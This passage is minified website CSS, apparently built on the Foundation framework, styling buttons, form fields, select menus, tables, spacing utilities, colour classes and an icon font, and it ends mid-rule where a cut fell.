.post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper .success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper 